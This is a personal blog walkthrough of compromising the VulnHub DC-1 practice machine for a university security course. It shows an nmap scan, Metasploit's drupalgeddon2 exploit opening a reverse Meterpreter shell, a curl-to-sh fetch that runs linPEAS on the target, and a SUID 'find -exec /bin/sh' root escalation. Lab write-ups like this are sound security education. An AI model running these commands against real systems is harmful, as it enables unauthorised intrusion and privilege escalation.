Hacking? But…
Why?
So you might be wondering… Why would you event want to learn hacking? What does that even mean? Isn’t that illegal?
Well… Someone wise said:
With great power comes great responsibility.
And someone else said:
If you perform an illegal action, you can go to jail.
So that’s why we will be performing penetration testing only in educational purposes, and we will not intrude anyone’s cyber space.
But why should we do it?
All computers (at least the ones with the internet access) are connected. Whether you like it or not, your iPhone or PC is a part of giant web. You want to interact with other computers - that’s what internet is for! But you certainly don’t want someone else interacting with your computer in an unsupervised way and with ill intentions.
That’s why we should… Learn how to hack! Learning penetration testing skills is a great way of obtaining skills necessary to defend yourself.
So that’s one of answers to the question why. The other one, that is applicable to myself is pretty trivial - I have to. I have obligatory cybersecurity course on my engineering degree program at Uni.
So I guess this is it ¯\_(ツ)_/¯
What?
In this episode of my computer science journey I will be hacking this machine: DC1 on vulnhub
They say it’s for beginners, so it shouldn’t be a problem.
It was designed to be a challenge for beginners, but just how easy it is will depend on your skills and knowledge, and your ability to learn.
It seems like a good start for a freshly baked tech blog 🤓
Before we dive into hacking - I encourage you to try cracking this machine by yourself!
How?
Let’s get started!
Scanning
First of all, we will perform some basic scanning. The most common tool, that can also be found on many linux distros (indlucing Kali - which we will use), is nmap It’s syntax is pretty simple:
nmap -A 192.168.1.21
-A flag is used for obtaining more specific information about the system:
-A: Enable OS detection, version detection, script scanning, and traceroute
Result of the command:

We will focus on port 80 - this is the standard port for hosting HTTP web servers. We can see
- some files and routes
/includes/ /misc/ /modules/ /profiles/ /scripts/
/themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
/INSTALL.pgsql.txt /INSTALL.sqlite.txt
- the title of the website
Welcome to Drupal Site | Drupal Site
- web server name with version, and linux distribution
Apache/2.2.22 (Debian)
- PHP framework with version
Drupal 7
That’s a lot of information!
We can also enter the website, to see if there is anything interesting.

I didn’t find anything useful here, so let’s move on.
Exploitation
We all know that PHP websites are… leaky? They have more security holes than JS has bad designs… So that’s a lot.
To found out if our service is vulnerable, we will use metasploit framework. If you don’t know what it is - check out their website.
We use search command to list all classified exploits:
msf6 > search drupal 7
Again, we receive a lot of information:

These are the exploits that can be valid for Drupal 7. Let’s enumerate over them and check if one of them works.
drupal_coder_exec
msf6 > use 0
msf6 exploit(unix/webapp/drupal_coder_exec) > set RHOSTS 192.168.1.21
msf6 exploit(unix/webapp/drupal_coder_exec) > check

[*] 192.168.1.21:80 - The target is not exploitable.
So the first one is not available. Okay, let’s check the next one.
drupalgeddon2
msf6 > use 1
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.1.21
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > check

[*] 192.168.1.21:80 - The service is running, but could not be validated.


msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit

[*] Started reverse TCP handler on 192.168.1.20:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.1.21
[*] Meterpreter session 1 opened (192.168.1.20:4444 → 192.168.1.21:35763) at 2024-08-08 05:23:14 -0700

meterpreter >
It seems that we got in! We are now inside metasploit shell, that has some great utilities (like dropping exploits directly into the machine). We can use sysinfo command:
meterpreter > sysinfo

Computer    : DC-1
OS          : Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
Meterpreter : php/linux
We can create our own shell by using command:
meterpreter > shell
echo "hello!"
hello!

whoami
www-data
Privilege escalation
Step one is complete - we have gained access to the machine. The second step is privilege escalation. The goal for this machine is to gain root access.
To achieve this, we will use the linPEASS tool - a script that collects all information about the system and works similarly to scripts in nmap. LinPEASS is awesome, it gives you few screens of information, including potential CVEs! The following command downloads the script and runs it immediately - this is very convenient because we don’t have to transfer files to the target machine, reducing our footprint.
curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh | sh


We are mostly interested in orange / red colored entries.
After some scrolling, we find this:

It’s under SUID section. What does that mean? Let’s look closely to the /find record:
-rwsr-xr-x 1 root root 159K Jan 6 2012 /usr/bin/find
Notice the first part:
-rwsr-xr-x
The fourth character is s, and it’s in the place of execution bit for owner. This is what SUID means - no matter which user runs this command, it will run with root privilages. Awesome!
You can find more about SUID in this great article
But before we go any further into exploiting this fact, let’s use the find command!
find /**/*flag*

/home/flag4
/home/flag4/.bash_logout
/home/flag4/-profile
/home/flag4/flag4.txt
/home/flag4/.bash_history
/home/flag4/.bashrc
/proc/kpageflags
Let’s peek into flag4.txt file:
cat /home/flag4/flag4.txt

Can you use this same method to find or access the flag in root?

Probably. But perhaps it's not that easy. Or maybe it is?
This tells us that we are on a good track. Can we peek into /root folder?
ls -la /root

ls: cannot open directory /root: Permission denied
Just as expected. Let’s go back to escalating privileges.
Find!
This awesome command is quite powerful. Find can perform some operations for each record it finds. To use this, include -exec flag, like in the example:
find /**/*flag* -exec echo "filename: {}" \;

filename: /home/flag4
filename: /home/flag4/.bash_logout
filename: /home/flag4/.profile
filename: /home/flag4/flag4.txt
filename: /home/flag4/.bash_history
filename: /home/flag4/.bashrc
filename: /proc/kpageflags
Here, we just formatted the text using echo command. What is interesting here, is that find spawns new process for each execution of specified command. Such process inherits find’s privileges.
So it would mean that… Each echo process was run with root privileges!
We will combine this with -quit flag - find will stop iterating after first command that returned something other than error.
find /**/*flag* -exec echo "filename: {}" \; -quit

filename: /home/flag4
As you can see, now it only printed one entry.
Cool, so what is the big magic spell? Get ready for it!
Drumrolls please! 🥁
find . -exec /bin/sh \; -quit
That’s it! We use find on our current directory, we quit after first command runs with success, and we start new sh process! After running this command we gain access to new shell, with root privileges!
# before the exploit

whoami
www-data

# THE exploit

find . -exec /bin/sh \; -quit

# after the explot, we are in a new shell

whoami
root
Now let’s look into that precious /root folder!
ls -la /root

total 32
drwx------  4 root root 4096 Feb 28  2019 .
drwxr-xr-x 23 root root 4096 Feb 19  2019 ..
drwx------  2 root root 4096 Feb 19  2019 .aptitude
-rw-------  1 root root   44 Feb 28  2019 .bash_history
-rw-r--r--  1 root root  949 Feb 19  2019 .bashrc
drwxr-xr-x  3 root root 4096 Feb 19  2019 .drush
-rw-r--r--  1 root root  140 Nov 20  2007 .profile
-rw-r--r--  1 root root  173 Feb 19  2019 thefinalflag.txt
Oh, what’s that? The final flag dot txt?
cat /root/thefinalflag.txt

Well done!!!!

Hopefully you've enjoyed this and learned some new skills.

You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
Yup! That’s the thing we were supposed to find!
Ending word
Although this wasn’t the hardest machine, I’ve actually really enjoyed cracking it! I didn’t use any solution, just tools available on kali linux and google!
And did you enjoy this article? If so, let me know! Share this article or reach out to me (on github or linkedin)!